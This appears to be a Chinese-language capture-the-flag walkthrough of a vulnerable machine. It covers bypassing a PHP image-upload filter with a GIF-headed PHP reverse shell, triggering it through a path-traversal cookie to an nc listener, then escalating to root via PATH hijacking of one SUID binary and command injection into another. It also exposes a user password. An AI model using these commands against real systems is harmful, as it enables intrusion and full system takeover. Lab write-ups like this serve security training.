$imageinfo = getimagesize($_FILES['file']['tmp_name']);
$whitelist = array(".jpg",".jpeg",".gif",".png");
if (!(in_array($file_ext, $whitelist))) {
die('Not allowed extension, please upload images only.');
}
if(strpos($filetype,'image') === false) {
die('Error 001');
}
if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
die('Error 002');
}
if(substr_count($filetype, '/')>1){
die('Error 003');
}
$uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
echo "<img src=\"".$uploadfile."\"><br />";
} else {
die('Error 4');
}
}
}对文件后缀,使用getimagesize检查图片等其他条件

找到webshell下的监听木马

修改配置
nano php-reverse-shell.php
创建一个gif文件,只包含头即可
nano 1.gif
GIF89a上传gif,并抓包,发送到重放器
复制粘贴到burpsuite中

点击发送,上传成功,复制文件名

nc -lvnp 1234
# 再开个终端
crul -v --cookie "lang=../upload/b5e9b4f86ce43ca65bd79c894c4a924c.gif"
成功getshell
提权
将终端升级为交互式终端
python -c "import pty;pty.spawn('/bin/bash')"
www-data是Web 服务进程 专门创建的低权限系统用户。
切换到正常用户
su - kane
iSv5Ym2GRo查看文件权限
ls -al
file msgmike
发现特suid文件msgmike
./msgmike
通过修改环境变量劫持命令的方法来获取mike的权限
将文本内容/bin/bash添加到一个名为cat的文件中,在环境变量最前面添加/tmp路径。 这样该程序执行的实际就是bash命令。
echo "/bin/bash" > cat
chmod 777 cat
export PATH=/home/kane:$PATH
./msgmike
mike用户提权到root
cd /home/mike
ls -al
发现suid文件msg2root
./msg2root
查看msg2root

典型的 Shell 命令模板,它的作用是:
调用系统命令 /bin/echo
%s 是一个占位符,会被程序里的用户输入替换
>> /root/messages.txt 是 Shell 的追加重定向,把 echo 的输出追加写入 /root/messages.txt 文件中1 && python -c "import os;import pty;os.setuid(0);os.setgid(0);pty.spawn('/bin/bash')";
寻找flag
